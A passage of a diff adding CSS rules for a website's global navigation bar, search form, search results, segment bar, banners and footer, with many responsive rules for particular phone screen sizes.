+        background-repeat: no-repeat;
+        background-image: url(../image_small_3.html);
+        width: 20px;
+        background-position: 0 50%
+    }
+    #ac-globalnav .ac-gn-searchform-submit:focus {
+        outline-offset: 0
+    }
+    #ac-globalnav .ac-gn-searchform-reset {
+        width: 22px;
+        height: 42px;
+        background-size: 22px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../icon_reset_small.html)
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-reset {
+    right: 0;
+    display: none;
+    position: absolute;
+    z-index: 1;
+    top: 0;
+    cursor: pointer
+}
+
+#ac-globalnav .ac-gn-searchform-reset:-moz-focusring {
+    outline: #fff dotted 1px
+}
+
+#ac-globalnav .ac-gn-searchform-reset::-moz-focus-inner {
+    border: 0
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-reset {
+        cursor: default;
+        display: block;
+        opacity: 0;
+        pointer-events: none;
+        -webkit-transition: opacity .3s ease;
+        transition: opacity .3s ease
+    }
+}
+
+#ac-globalnav .ac-gn-searchresults,
+#ac-gn-segmentbar {
+    font-weight: 400;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+    display: none
+}
+
+#ac-globalnav .ac-gn-searchresults {
+    font-size: 14px;
+    line-height: 2;
+    letter-spacing: -.01em;
+    background: #fff;
+    border-top: none;
+    color: #888;
+    max-height: calc(100% - 44px);
+    overflow-x: hidden;
+    overflow-y: auto;
+    -webkit-overflow-scrolling: touch;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchresults {
+        font-size: 15px;
+        line-height: 2.86667;
+        letter-spacing: -.018em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        background: 0 0;
+        border: none;
+        color: #999;
+        max-height: none;
+        padding: 44px 48px 0;
+        position: absolute;
+        top: 0;
+        left: 0;
+        bottom: 0;
+        right: 0;
+        z-index: 1
+    }
+}
+
+#ac-gn-segmentbar {
+    font-size: 11px;
+    line-height: 1;
+    letter-spacing: .005em;
+    background: #444;
+    position: absolute;
+    top: -40px;
+    left: 0;
+    min-width: 1024px;
+    width: 100%;
+    height: 40px;
+    z-index: 9998
+}
+
+@media only screen and (max-width:1023px) {
+    #ac-gn-segmentbar {
+        min-width: 320px
+    }
+}
+
+@media only screen and (max-width:767px) {
+    #ac-gn-segmentbar {
+        top: -44px;
+        height: 44px
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:40/71) {
+    footer {
+        display: none
+    }
+    .as-banner.as-banner--top .as-banner-image {
+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont {
+        width: 100%;
+        height: 60%
+    }
+    .as-banner-content {
+        width: 100%;
+        height: 50%
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 10px 0 0
+    }
+    .pageTitle-heading {
+        font-size: 26px
+    }
+    .sectionTitle-heading {
+        font-size: 24px
+    }
+    .pageTitle-intro {
+        font-size: 16px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:portrait) {
+    #ac-globalfooter .ac-gf-footer-legal {
+        padding-top: 0
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
+    footer {
+        display: none
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
+    .as-banner.as-banner--top .as-banner-image {
+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont,
+    .as-banner-content {
+        width: 100%;
+        height: 50%
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 10px 0 0
+    }
+    .pageTitle-heading {
+        font-size: 26px
+    }
+    .sectionTitle-heading {
+        font-size: 24px
+    }
+    .pageTitle-intro {
+        font-size: 16px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+}
+
+@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) {
+    footer {
+        display: block;
+        margin-top: 80px !important;
+    }
+    .as-banner.as-banner--top .as-banner-image {
+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont {
+        width: 100%;
+        height: 70%
+    }
+    .as-banner-content {
+        width: 100%;
+        /* height:50% */
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 20px 0 0
+    }
+    .pageTitle-heading {
+        font-size: 28px
+    }
+    .sectionTitle-heading {
+        font-size: 26px
+    }
+    .pageTitle-intro {
+        font-size: 18px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
+@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+}
+
+@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) {
+    footer {
+        display: block
+    }
+    .ac-gf-footer-locale,
+    .ac-gf-footer-shop {
+        display: none
+    }
+    .as-banner.as-banner--top .as-banner-image {
+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont {
+        width: 100%;
+        height: 80%
+    }
+    .as-banner-content {
+        width: 100%;
+        height: 50%
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 20px 0 0
+    }
+    .pageTitle-heading {
+        font-size: 28px
+    }
+    .sectionTitle-heading {
+        font-size: 26px
+    }
+    .pageTitle-intro {
+        font-size: 20px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
+@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+    footer {
+        display: none
+    }
+}
+
+@media only screen and (min-device-width:736px) {
+    .as-banner.as-banner--top .as-banner-image {
+        height: calc(100vh - 40px);
+        max-height: 110vh
+    }
+}
+
+@media only screen and (min-device-width:1200px) {
+    .pageTitle-heading {
+        font-size: 45px
+    }
+    .sectionTitle-heading {
+        font-size: 40px
+    }
+    .pageTitle-intro {
+        font-size: 28px
+    }
+}
